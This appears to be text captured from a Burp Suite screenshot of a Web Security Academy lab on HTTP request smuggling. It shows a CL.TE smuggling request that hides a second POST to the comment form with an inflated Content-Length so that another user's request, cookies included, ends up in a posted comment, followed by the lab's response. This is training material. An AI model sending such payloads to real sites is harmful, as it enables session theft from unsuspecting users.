 Send
Cancel
Target: https://0a5d00fe04c1696e800c263a0091003e.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a5d00fe04c1696e800c263a0091003e.web-security-academy.net
3 Content-Length: 253
4 Transfer-Encoding: chunked
5
6 0
7
8 POST /post/comment HTTP/1.1
9 Cookie: session=i72LNROMPqoxzNaEQC4DL4IUrDGYCXoU
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 900
12
13 csrf=116zHNhQQ2BvLMqrFuGmZO5DaBax4LyQ&postId=5&name=xyz&email=a%40b.c&
website=http%3Aa.c&comment=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=PO3NXoFCRcCRTrKu1grILjvyMERIZNIO; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8100
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos;
requests
</title>
14 </head>
15 <body>